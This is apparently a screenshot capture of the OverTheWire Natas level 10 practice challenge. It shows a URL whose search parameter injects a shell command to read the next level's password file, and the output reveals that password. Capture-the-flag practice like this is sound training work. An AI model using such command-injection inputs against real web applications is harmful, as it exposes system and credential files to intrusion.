 natas10.natas.labs.overthewire.org/?needle=a+%24{IFS}+cat+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans